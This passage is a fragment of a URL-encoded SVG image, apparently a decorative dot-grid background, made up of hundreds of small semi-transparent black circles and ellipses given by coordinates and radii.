fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='957.227' rx='1.982' ry='1.872' fill='%23000' 